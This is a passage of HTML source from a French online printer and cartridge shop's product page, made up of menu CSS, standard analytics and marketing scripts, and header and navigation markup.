    #header .layout_layout5.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout5 li > a:hover{color: #ec4249;}
    
    /*end layout 5*/
}


@media (max-width: 767px){
    .ybc-menu-vertical-button,
    .transition_floating .close_menu, 
    .transition_full .close_menu{
        background-color: #000000;
        color: #ffffff;
    }
    .transition_floating .close_menu *, 
    .transition_full .close_menu *,
    .ybc-menu-vertical-button .icon-bar{
        color: #ffffff;
    }

    .close_menu .icon-bar,
    .ybc-menu-vertical-button .icon-bar {
      background-color: #ffffff;
    }
    .mm_menus_back_icon{
        border-color: #ffffff;
    }
    
    .layout_layout1 .mm_menus_li:hover > a, 
    .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li:hover > a{
        color: #ec4249;
    }
    .layout_layout1 .mm_has_sub.mm_menus_li:hover .arrow::before{
        /*border-color: #ec4249;*/
    }
    
    
    .layout_layout1 .mm_menus_li:hover > a,
    .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li:hover > a{
        background-color: #ffffff;
    }
    .layout_layout1 li:hover > a,
    .layout_layout1 li > a:hover,
    #header .layout_layout1 li:hover > a,
    #header .layout_layout1 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout1 li > a:hover{
        color: #ec4249;
    }
    
    /*------------------------------------------------------*/
    
    
    .layout_layout2 .mm_menus_li:hover > a, 
    #header .layout_layout2 .mm_menus_li:hover > a{color: #ffffff;}
    .layout_layout2 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout2 .mm_menus_li:hover > a,
    #header .layout_layout2 .mm_menus_li:hover > a{
        background-color: #50b4df;
    }
    .layout_layout2 li:hover > a,
    .layout_layout2 li > a:hover,
    #header .layout_layout2 li:hover > a,
    #header .layout_layout2 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout2 li > a:hover{color: #fc4444;}
    
    /*------------------------------------------------------*/
    
    

    .layout_layout3 .mm_menus_li:hover > a, 
    #header .layout_layout3 .mm_menus_li:hover > a{
        color: #ffffff;
    }
    .layout_layout3 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout3 .mm_menus_li:hover > a,
    #header .layout_layout3 .mm_menus_li:hover > a{
        background-color: #000000;
    }
    .layout_layout3 li:hover > a,
    .layout_layout3 li > a:hover,
    #header .layout_layout3 li:hover > a,
    #header .layout_layout3 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout3 li > a:hover,
    .layout_layout3 .has-sub .ets_mm_categories li > a:hover,
    #header .layout_layout3 .has-sub .ets_mm_categories li > a:hover{color: #fc4444;}
    
    
    
    /*------------------------------------------------------*/
    
    
    .layout_layout4 .mm_menus_li:hover > a, 
    #header .layout_layout4 .mm_menus_li:hover > a{
        color: #ffffff;
    }
    
    .layout_layout4 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout4 .mm_menus_li:hover > a,
    #header .layout_layout4 .mm_menus_li:hover > a{
        background-color: #ec4249;
    }
    .layout_layout4 li:hover > a,
    .layout_layout4 li > a:hover,
    #header .layout_layout4 li:hover > a,
    #header .layout_layout4 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout4 li > a:hover{color: #ec4249;}
    
    
    /*------------------------------------------------------*/
    
    
    .layout_layout5 .mm_menus_li:hover > a, 
    #header .layout_layout5 .mm_menus_li:hover > a{color: #ec4249;}
    .layout_layout5 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ec4249;
    }
    
    .layout_layout5 .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_menus_li:hover > a{
        background-color: ;
    }
    .layout_layout5 li:hover > a,
    .layout_layout5 li > a:hover,
    #header .layout_layout5 li:hover > a,
    #header .layout_layout5 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout5 li > a:hover{color: #ec4249;}
    
    /*------------------------------------------------------*/
    
    
    
    
}

















</style>

  <script type="text/javascript">
    (window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

          ga('create', 'UA-186288670-2', 'auto');
                  ga('set', 'anonymizeIp', true);
              ga('send', 'pageview');
        ga('require', 'ec');
  </script>

 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.add({"id":22537511,"name":"lexmark-40x8401-extension-de-garantie-et-support","category":"accueil","brand":"lexmark","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fshop-printer.fr%2Faccueil%2F22537511-lexmark-40x8401-extension-de-garantie-et-support-4110-eur.html","price":49.83},'',true);MBG.addProductClick({"id":22537511,"name":"lexmark-40x8401-extension-de-garantie-et-support","category":"accueil","brand":"lexmark","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fshop-printer.fr%2Faccueil%2F22537511-lexmark-40x8401-extension-de-garantie-et-support-4110-eur.html","price":49.83});
            }
        });
        
    </script>

	<!-- Google Tag Manager -->
	<script>
	var properties = {};
    properties.property_id = gtm_id;
	(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer', gtm_id);</script>
	<!-- End Google Tag Manager -->


  <link rel="prefetch" href="https://www.paypal.com/sdk/js?client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=0&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;enable-funding=paylater&amp;components=marks,funding-eligibility" as="script">
    	<script type="text/javascript">
				var lineven_rlp = {"datas":{"refresh_mode":"NOTHING","refresh_delay":"300","partners_reviews_module":false,"partners_reviews_module_grade_url":""},"id":"131","name":"relatedproducts","is_debug_mode":0,"is_test_mode":0,"ajax":{"id_guest":8436238,"id_customer":0,"customer_token":"da39a3ee5e6b4b0d3255bfef95601890afd80709","guest_token":"4d3f6fbac72d1b502bd2837243c8adc1c4f4fe81"},"urls":{"service_dispatcher_url":"https:\/\/shop-printer.fr\/module\/relatedproducts\/servicedispatcher","service_dispatcher_ssl_url":"https:\/\/shop-printer.fr\/module\/relatedproducts\/servicedispatcher","short_url":"modules\/relatedproducts\/","base_url":"\/modules\/relatedproducts\/","css_url":"\/modules\/relatedproducts\/views\/css\/","cart_url":"https:\/\/shop-printer.fr\/panier?action=show","order_url":"https:\/\/shop-printer.fr\/commande"}};
			</script>

    <script type="text/javascript">
        //<![CDATA[
        var baseDir = 'https://shop-printer.fr/';
        //]]>
    </script>

<script type="text/javascript">
    (function() {
        window.sib = {
            equeue: [],
            client_key: "uhrf0gm8n24dz6kqbmy1m3yx"
        };

    
        window.sendinblue = { } ;
        for (var j = ['track', 'identify', 'trackLink', 'page'], i = 0; i < j.length; i++) {
            (function(k) {
                window.sendinblue[k] = function() {
                    var arg = Array.prototype.slice.call(arguments);
                    (window.sib[k] || function() {
                        var t = { } ;
                        t[k] = arg;
                        window.sib.equeue.push(t);
                    })(arg[0], arg[1], arg[2]);
                };
            })(j[i]);
        }
        var n = document.createElement("script"),
            i = document.getElementsByTagName("script")[0];
        n.type = "text/javascript", n.id = "sendinblue-js", n.async = !0, n.src = "https://sibautomation.com/sa.js?plugin=prestashop&key=" + window.sib.client_key, i.parentNode.insertBefore(n, i), window.sendinblue.page();
    })();
</script>




    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://shop-printer.fr/consommables-pour-imprimantes/24353-cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur-0010343840232.html?page=1">
  <meta property="og:title" content="Cartouche Cyan clair Epson T5435 - C13T543500 - Livraison en 24 à 72 heures">
  <meta property="og:site_name" content="Shop-Printer">
  <meta property="og:description" content="Optimisez la qualité d’impression de votre imprimante Epson avec la cartouche d’encre cyan Epson T5435. Cette cartouche est économique et facile à installer – Livraison gratuite à partir de 49€.">
  <meta property="og:image" content="https://shop-printer.fr/356-large_default/cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur.jpg">
      <meta property="product:pretax_price:amount" content="57.849">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="69.42">
    <meta property="product:price:currency" content="EUR">
    
  </head>

  <body id="product" class="lang-fr country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-24353 product-cartouche-cyan-clair-epson-t5435-c13t543500 product-id-category-301 product-id-manufacturer-4 product-id-supplier-2 product-on-sale product-available-for-order">

    
      
    

    <main>
      
              

      <header id="header">
        
          
<div class="header-layer header-layer1">
  <div class="container">
    <div class="row">
        <div class="col-12 col-lg-5 header-message-info">
            <span class="p">
                Le spécialiste de la vente d&#039;imprimantes et de consommables
            </span>
        </div>
        <div class="col-12 col-lg-7 d-none d-lg-block header-menu-info">
            <ul class="nav navbar-nav nav-info-menu">
                                <li class="menu-item">
                    <a href="/nousconnaitre" class="p">Nous connaitre</a>
                </li>
                                                    <li class="menu-item">
                        <a href="/livraison" class="p">Livraison</a>
                    </li>
                                                    <li class="menu-item">
                        <a href="/nous-contacter" class="p">Nous contacter</a>
                    </li>
                                                    <li class="menu-item">
                        <a target="_blank" href="/blog" class="p">Blog</a>
                    </li>
                            </ul>
        </div>
    </div>
</div>
</div>



<div class="header-layer header-layer2">
  <div class="container">
    <div class="row">
      <div class="col-12 col-lg-6 d-flex align-items-center">
        <div class="header-logo">
                      <a href="https://shop-printer.fr/">
              <img class="header-logo__img" src="/themes/printerre-theme/assets/img/logo-shop-printer/logo_shop-printer.svg" alt="Shop-Printer">
              </a>
                      </div>

          <div class="search-widget--desktop">
            <div class="search-widget-grwlgalgoliasearchapi">
  <div class="container-global-search"
       data-brandplaceholder="Search....."
       data-noproducts="No results..."
       data-showmore="Afficher plus"
       data-showless="Montrer moins"
       data-btnadd="Ajouter au panier"
       data-btnread="En savoir plus"
       data-clearrefinements="Effacer mes filtres"
       data-orderplaceholder="Trier par : Pertinence"
       data-az="Nom, de A à Z"
       data-za="Nom, de Z à A"
       data-product-many="Produits trouvés"
       data-product-one="Produit trouvé"

       data-manufacturer_list="Marques"
       data-categories_list="Catégories"
       data-price_amount_list="Prix"
       data-caracteristiques_iso_format_series_a_a0a9_list="Type"

List of facets to be translated

       data-associated_categories_name_list="Catégorie"
       data-caracteristiques_capacite_d_alimentation_totale_list="Capacite d'alimentation totale"
       data-caracteristiques_capacite_de_sortie_totale_list="Capacite de sortie_totale"
       data-caracteristiques_capacite_du_carton_principal_list="Capacite du carton principal"
       data-caracteristiques_capacite_maximale_list="Capacite maximale"
       data-caracteristiques_cartouche_de_sauvegarde_list="Cartouche de sauvegarde"
       data-caracteristiques_certificats_de_durabilite_list="Certificats de durabilite"
       data-caracteristiques_compatibilite_list="Compatibilite"
       data-caracteristiques_configuration_minimale_du_systeme_list="Configuration minimale du systeme"
       data-caracteristiques_consommation_electrique_moyenne_en_mode_impression_list="Consommation electrique moyenne en mode impression"
       data-caracteristiques_couleur_list="Couleur"
       data-caracteristiques_couleur_du_produit_list="Couleur du produit"
       data-caracteristiques_couleurs_d_impression_list="Couleurs d'impression"
       data-caracteristiques_couleurs_des_cartouches_d_impression_list="Couleurs des cartouches d impression"
       data-caracteristiques_cycle_de_service_maximum_list="Cycle de service maximum"
       data-caracteristiques_dimensions_de_la_caisse_ou_du_carton_grand_format_l_x_p_x_h_list="Dimensions de la caisse ou du carton grand format"
       data-caracteristiques_dimensions_de_la_palette_l_x_p_x_h_list="Dimensions de la palette"
       data-caracteristiques_dimensions_du_colis_lxpxh_list="Dimensions du colis"
       data-caracteristiques_dimensions_lxpxh_list="Dimensions"
       data-caracteristiques_ecran_list="Ecran"
       data-caracteristiques_ethernetlan_list="Ethernetlan"
       data-caracteristiques_format_d_impression_maximale_list="Format d'impression maximale"
       data-caracteristiques_frequence_d_entree_ac_list="Frequence d entree ac"
       data-caracteristiques_frequence_du_processeur_list="Frequence du processeur"
       data-caracteristiques_hauteur_de_la_palette_ru_list="Hauteur de la palette ru"
       data-caracteristiques_hauteur_de_palette_list="Hauteur de palette"
       data-caracteristiques_hauteur_du_colis_list="Hauteur du colis"
       data-caracteristiques_impression_recto-verso_list="Impression recto verso"
       data-caracteristiques_interfaces_standards_list="Interfaces standards"
       data-caracteristiques_iso_format_series_a_a0a9_list="Iso format series a"
       data-caracteristiques_iso_formats_series-b_b0b9_list="Iso formats series b"
       data-caracteristiques_langues_de_la_description_de_page_list="Langues de la description de page"
       data-caracteristiques_largeur_de_la_palette_ru_list="Largeur de la palette ru"
       data-caracteristiques_largeur_de_palette_list=" Largeur de palette"
       data-caracteristiques_largeur_du_colis_list="Largeur du colis"
       data-caracteristiques_longueur_de_la_palette_ru_list="Longueur de la palette ru"
       data-caracteristiques_longueur_de_palette_list="Longueur de palette"
       data-caracteristiques_memoire_interne_list="Memoire interne"
       data-caracteristiques_memoire_interne_maximale_list="Memoire interne maximale"
       data-caracteristiques_niveau_de_pression_sonore_impression_list="Niveau de pression sonore impression"
       data-caracteristiques_nombre_de_cartouches_d_impression_list="Nombre de cartouches d impression"
       data-caracteristiques_nombre_de_pages_imprimees_list="Nombre de pages imprimees"
       data-caracteristiques_pays_d_origine_list="Pays d origine"
       data-caracteristiques_poids_list="Poids"
       data-caracteristiques_poids_a_vide_list="Poids a vide"
       data-caracteristiques_poids_de_la_palette_list="Poids de la palette"
       data-caracteristiques_poids_du_carton_principal_list="Poids du carton principal"
       data-caracteristiques_poids_du_paquet_list="Poids du paquet"
       data-caracteristiques_poids_du_support_de_bac_papier_list="Poids du support de bac papier"
       data-caracteristiques_profondeur_du_colis_list="Profondeur du colis"
       data-caracteristiques_protocoles_de_gestion_list="Protocoles de gestion"
       data-caracteristiques_quantite_list="Quantite"
       data-caracteristiques_quantite_par_boite_list="Quantite par boite"
       data-caracteristiques_quantite_par_couche_list="Quantite par couche"
       data-caracteristiques_quantite_par_niveau_de_palette_ru_list="Quantite par niveau de palette ru"
       data-caracteristiques_quantite_par_palette_list="Quantite par palette"
       data-caracteristiques_quantite_par_palette_ru_list="Quantite par palette ru"
       data-caracteristiques_reseau_pret_a_l_usage_list="Reseau pret a l usage"
       data-caracteristiques_resolution_maximale_list="Resolution maximale"
       data-caracteristiques_securite_list="Securite"
       data-caracteristiques_systemes_d_exploitation_compatibles_list="Systemes d'exploitation compatibles"
       data-caracteristiques_taille_de_la_tete_d_impression_list="Taille de la tete d'impression"
       data-caracteristiques_taille_de_papier_de_serie_a_iso_maximum_list="Taille de papier de serie a iso maximum"
       data-caracteristiques_taux_d_humidite_de_fonctionnement_list="Taux d'humidite de fonctionnement"
       data-caracteristiques_taux_d_humidite_relative_stockage_list="Taux d'humidite relative stockage"
       data-caracteristiques_technologie_d_impression_list="Technologie d'impression"
       data-caracteristiques_temperature_hors_fonctionnement_list="Temperature hors fonctionnement"
       data-caracteristiques_temps_de_prechauffage_list="Temps de prechauffage"
       data-caracteristiques_tension_d_entree_ac_list="Tension d'entree ac"
       data-caracteristiques_type_list="Type"
       data-caracteristiques_type_d_encre_list="Type d'encre"
       data-caracteristiques_type_d_impression_list="Type d'impression"
       data-caracteristiques_type_de_cartouche_d_encre_list="Type de cartouche d encre"
       data-caracteristiques_type_de_produit_list="Type de produit"
       data-caracteristiques_type_de_support_du_bac_papier_list="Type de support du bac papier"
       data-caracteristiques_types_de_bac_multi-usage_list="Types de bac multi usage"
       data-caracteristiques_vitesse_d_impression_couleur_qualite_normale_a4us_letter_list="Vitesse d'impression couleur qualite normale a4us letter"
       data-caracteristiques_vitesse_d_impression_noir_qualite_normale_a4us_letter_list="Vitesse d'impression noir qualite normale a4us letter"
       data-caracteristiques_wifi_list="Wifi"
       data-category_id_list="Category id"
       data-category_name_list="Category name"
       data-formated_regular_price_list="Regular price"
       data-formatted_price_tax_exc_list="Price tax exc"
       data-id_categories_list="Category id"
       data-id_manufacturer_list="Manufacturer id"
       data-manufacturer_list="Manufacturer"
       data-price_list="Prix"
       data-price_tax_exc_list="Price tax exc"
       data-prod_id_list="Prod id reference"
       data-caracteristiques_multifonction_list="Multifonction"
       data-caracteristiques_format_papier_list="Format papier"
       data-caracteristiques_connectivites_list="Connectivités"

  >
        <div class="container-fluid top-ais-InstantSearch">
      <div class="box-input-top-searchbox"
           data-list-placeholder="Rechercher votre imprimante ou votre consommable; Rechercher votre imprimante ou votre consommable"></div>
      <div class="searchbox-container-results">
        <div class="searchbox-container-panels">
          <div>
              <div class="box--suggestion container">
                <h3 class="title-sugestion">Catégories</h3>
                <div class="box-hits-top-sugestion"></div>
              </div>

              <div class="box--list-hists container">
                <h3 class="title-list-hits">
                  Produits
                </h3>
                <span class="box-stats-top"></span>
              </div>

            <div class="row">

              <div class="col-lg-3 box-left-panel box-mega-container box-filters__container"
                id="box-aa-input-container--instantsearch">
                <div class="box-container-widgets">
                  <div class="box-list-filters">
                    <span class="label">Mes filtres</span>
                    <div class="box-clear-current-refinements-list-top"></div>
                  </div>
                  <div class="box-current-refinements-list-top"></div>
                </div>
              </div>
              <div class="col-lg-9 box-aa-content-results" id="box-aa-content-results">
                <div class="box-sort-by-widget">
                  <div class="box-stats-container">
                  </div>
                  <div id="box-sort-by-top" class="box-ais-SortBy box-sort-by-top"></div>

                </div>
                <div class="box-hits-top"></div>
                <div class="box-pagination-top"></div>

              </div>

            </div>

          </div>

          <div class="filter-button-container-search">
            <button type="button" class="filter-button-search btn" id="filter-button-search">
                <span>
                    <i></i> <i></i> <i></i>
                </span>
                <span class="filter-button__text-uno-search active">Filtre</span>
                <span class="filter-button__text-dos-search">Appliquer le filtre</span>
            </button>
          </div>

        </div>
      </div>
    </div>
      </div>
</div>

          </div>

        </div>
        <div class="col-12 col-lg-6 d-flex align-items-center">
          <div class="phone-and-chat-info phone-and-chat-info--header">
            <p>
                    <a href="https://reprisecartouches.fr/" target="_blank" class="btn btn-secondary link-external desktop" data-classmobile="btn btn-secondary mobile">
		<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 20 20" style="width: 18px;" xml:space="preserve">		
			<g id="Grupo_728" transform="translate(-17.368 -15.511)">
				<path id="Trazado_1060" fill="#05BC71" class="st0" d="M27.4,15.8c-5.4,0-9.8,4.4-9.8,9.8s4.4,9.8,9.8,9.8c5.4,0,9.7-4.4,9.7-9.8c0,0,0,0,0,0
					C37.1,20.1,32.7,15.8,27.4,15.8z M27.5,23.6c0.2,0,0.3,0.2,0.4,0.4v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.6v0.6h2.6c0.2,0,0.3,0.2,0.4,0.4
					v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.4c0.2,0.8,0.8,1.5,1.6,1.8c0.7,0.2,1.4,0.2,2.1,0.1c0.4-0.1,0.7-0.2,1.1-0.3c0.2-0.1,0.5,0,0.6,0.2
					c0,0,0,0,0,0.1c0.2,0.3,0.3,0.6,0.4,0.9c0.1,0.2,0.1,0.5-0.4,0.6c-0.3,0.2-0.6,0.3-0.9,0.4c-1.2,0.3-2.4,0.3-3.5-0.1
					c-1.3-0.5-2.4-1.5-2.9-2.8c-0.1-0.3-0.2-0.5-0.2-0.8H22c-0.2,0-0.3-0.2-0.4-0.4V26c0-0.2,0.2-0.3,0.4-0.4h0.9v-0.6H22
					c-0.2,0-0.3-0.2-0.4-0.4V24c0-0.2,0.2-0.3,0.4-0.4h1.2l0.1-0.1c0.3-1,0.9-1.9,1.7-2.5c0.6-0.5,1.4-0.8,2.2-0.9
					c1.2-0.2,2.3,0,3.4,0.4c0.1,0.1,0.2,0.1,0.2,0.1c0.2,0.1,0.4,0.3,0.3,0.6c0,0,0,0,0,0.1c-0.2,0.3-0.3,0.6-0.4,0.9
					c-0.1,0.3-0.2,0.4-0.5,0.3c-0.4-0.1-0.7-0.2-1.1-0.3c-0.8-0.2-1.6-0.2-2.3,0.1c-0.6,0.3-1.1,0.8-1.4,1.4L27.5,23.6z"/>
			</g>
		</svg>
      <span>
        Je vends mes cartouches vides
      </span>
    </a>
    Appelez-nous <a href="tel:01 83 83 46 00" class="custom-link">01 83 83 46 00</a>
            <br>
        Ou <a href="#" class="custom-link open-chat-zend">Chat en ligne</a>
    
            </p>
          </div>
          <div class="header-icons">
              
              <div id="_desktop_user_info">
  <div class="user-info">
          <a
        class="header-icon"
        href="https://shop-printer.fr/mon-compte"
        title="Identifiez-vous"
        rel="nofollow"
      >
                <svg viewBox="0 0 22 22" class="icon icon-user"><path d="M14.6,11.3c1.5-1.1,2.6-2.9,2.6-4.9c0-3.3-2.7-6.1-6.1-6.1S5,3,5,6.3c0,2,1,3.8,2.5,4.9c-3.5,1.6-6.1,5.3-6.1,9.4c0,0.3,0.1,0.6,0.3,0.8c0.2,0.2,0.5,0.3,0.8,0.3c0,0,0,0,0,0h17.1c0.6,0,1.1-0.5,1.1-1.1C20.7,16.4,18.2,12.8,14.6,11.3z M11.1,2.5c2.1,0,3.9,1.7,3.9,3.9c0,2.1-1.7,3.9-3.9,3.9S7.2,8.4,7.2,6.3C7.2,4.2,8.9,2.5,11.1,2.5zM16.1,14.7c1.4,1.3,2.2,3,2.3,4.8H3.6c0.3-3.8,3.4-6.8,7.2-6.9C12.8,12.6,14.6,13.3,16.1,14.7z"/></svg>
        <span class="hidden-sm-down">Connexion</span>
      </a>
      </div>
</div>
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//shop-printer.fr/module/ps_shoppingcart/ajax">
    <div class="header d-flex align-items-center">
              <div class="header-icon">
                    <svg viewBox="0 0 22 22" class="icon icon-cart" ><g><path d="M10.2,14.8C10.2,14.8,10.2,14.8,10.2,14.8h5.7c1.7,0,3.1-1.1,3.6-2.6l2.1-6.3c0.1-0.3,0.1-0.7-0.2-1c-0.2-0.3-0.6-0.5-0.9-0.5H6.3L5.4,1.9c-0.4-1-1.3-1.6-2.3-1.6H0.2v2.1h3.1l3.2,9.8C7.1,13.8,8.6,14.8,10.2,14.8z M15.9,12.7C15.9,12.7,15.9,12.7,15.9,12.7h-5.7c0,0,0,0,0,0c-0.7,0-1.4-0.5-1.6-1.2L7,6.5h12.2l-1.7,5C17.3,12.2,16.7,12.7,15.9,12.7z"/><path d="M18.6,15.5L18.6,15.5c-1.7,0-3.1,1.4-3.1,3.1s1.4,3.1,3.1,3.1c1.7,0,3.1-1.4,3.1-3.1C21.8,16.9,20.4,15.5,18.6,15.5z M18.6,17.5c0.6,0,1.1,0.5,1.1,1.1c0,0.6-0.5,1.1-1.1,1.1c-0.6,0-1.1-0.5-1.1-1.1S18,17.5,18.6,17.5z"/><path d="M7.6,15.5L7.6,15.5c-1.7,0-3.1,1.4-3.1,3.1s1.4,3.1,3.1,3.1c1.7,0,3.1-1.4,3.1-3.1C10.7,16.9,9.3,15.5,7.6,15.5z M7.6,17.5c0.6,0,1.1,0.5,1.1,1.1c0,0.6-0.5,1.1-1.1,1.1c-0.6,0-1.1-0.5-1.1-1.1S7,17.5,7.6,17.5z"/></g></svg>
          <span class="hidden-sm-down d-none">Panier</span>
          <span class="cart-products-count">0</span>
        </div>
          </div>
  </div>

          <div class="ht_cart cart-hover-content data-special" data-uri="https://shop-printer.fr/">
        <div class="cart-hover-content-inner">
            <div class="cart-hover-title">
                <div class="close-menu" onclick="closeCartMenu();">
                    <div class="anim-icon-close-container">
                        <div class="icon-close-part leftright"></div>
                        <div class="icon-close-part rightleft"></div>
                    </div>
                </div>
            </div>
          <p class="no-item">
                            <img alt="load image" src="/img/preloader.gif">
          </p>
        </div>
      </div>
    
  </div>

          </div>
        </div>
      </div>
    </div>
    <span style="opacity: 0;" class="link-to-add-cart-custom" data-link="https://shop-printer.fr/panier"></span>
  </div>



        <div class="ets_mm_megamenu 
        layout_layout1 
         show_icon_in_mobile 
          
        transition_fade   
        transition_full 
         
        sticky_enabled 
         
        ets-dir-ltr        hook-default        single_layout         disable_sticky_mobile         "
        data-bggray="bg_gray"
        >
        <div class="ets_mm_megamenu_content">
            <div class="container">
                <div class="row">
                    <div class="col-12">
                        <div class="ets_mm_megamenu_content_content">
                            <div class="ybc-menu-toggle ybc-menu-btn closed">
                                <span class="ybc-menu-button-toggle_icon">
                                    <i class="icon-bar"></i>
                                    <i class="icon-bar"></i>
                                    <i class="icon-bar"></i>
                                </span>
                                                            </div>
                                <ul class="mm_menus_ul  ">
        <li class="close_menu">
            <div class="pull-left">
                <div class="header-logo header-logo--mobile">
                                        <a href="https://shop-printer.fr/">
                        <img class="header-logo__img" src="/themes/printerre-theme/assets/img/logo-shop-printer/logo_shop-printer.svg" alt="Shop-Printer">
                    </a>
                                    </div>
                            </div>
            <div class="pull-right">
                <div class="anim-icon-close-container">
                    <div class="icon-close-part leftright"></div>
                    <div class="icon-close-part rightleft"></div>
                </div>
                            </div>
        </li>
        <li class="mm-title">
            <p>MENU</p>
        </li>
                    
                <li class="mm_menus_li  mm_has_sub"
                    >
                    <a                             href="/22-imprimantes-laser?laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser"
                            style="font-size:16px;">
                        <span class="mm_menu_content_title custom-link">
                                                        Imprimantes laser
                            <span class="mm_arrow"></span>                                                    </span>
                    </a>
                                                                        <span class="arrow closed">
                                <svg version="1.1" viewBox="0 0 22 22">
                                    <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                                </svg>
                            </span>
                                                                                                                                                                                                <ul class="mm_columns_ul"
                                style=" width:100%; font-size:14px;">
                                                                    <li class="mm_columns_li column_size_6  mm_has_sub">
                                                                                    <ul class="mm_blocks_ul">
                                                                                                    <li data-id-block="4" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html ">
        <p  style="font-size:16px"><a href="/22-imprimantes-laser"  style="font-size:16px">Imprimantes laser</a></p>
        <div class="ets_mm_block_content">        
                            <ul class="ets_mm_categories">
<li>
 <a href="/285-imprimantes-laser-couleur?laser%5BrefinementList%5D%5Bcaracteristiques.type_d_impression%5D%5B0%5D=Couleur&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser">Imprimantes laser couleur</a>
</li>
<li>
<a href="/22-imprimantes-laser?laser%5BrefinementList%5D%5Bcaracteristiques.type_d_impression%5D%5B0%5D=Noir%20et%20Blanc&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser">
 Imprimantes laser noir et blanc</a>
</li>

<li>
<a href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.type_d_impression%5D%5B0%5D=Noir%20et%20Blanc&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser">
Imprimantes multifonction laser noir et blanc</a>
</li>

<li>
<a href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.type_d_impression%5D%5B0%5D=Couleur&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser">
Imprimantes multifonction laser couleur</a>
</li>

<li>
<a href="/289-accessoires-pour-imprimantes?laser">
Accessoires pour imprimantes</a>
</li>
</ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                                    <li data-id-block="6" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <p  style="font-size:16px">Imprimantes laser</p>
        <div class="ets_mm_block_content">        
                            <a href="/22-imprimantes-laser?laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser" class="btn btn-secondary btn-submenu">
Voir toutes les imprimantes laser
</a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                            </ul>
                                                                            </li>
                                                                 <li class="custom-mm-li h">
                                    <ul class="nav navbar-nav nav-info-menu nav-info-menu--mobile">
        <li class="menu-item">
        <a href="/nousconnaitre">Nous connaitre</a>
    </li>
                <li class="menu-item">
            <a href="/livraison">Livraison</a>
        </li>
                <li class="menu-item">
            <a href="/nous-contacter">Nous contacter</a>
        </li>
                <li class="menu-item">
            <a target="_blank" href="/blog">Blog</a>
        </li>
    </ul>
                                </li>
                            </ul>
                                                            </li>

            
                <li class="mm_menus_li  mm_has_sub"
                    >
                    <a                             href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.multifonction%5D%5B0%5D=Oui"
                            style="font-size:16px;">
                        <span class="mm_menu_content_title custom-link">
                                                        Imprimantes multifonction
                            <span class="mm_arrow"></span>                                                    </span>
                    </a>
                                                                        <span class="arrow closed">
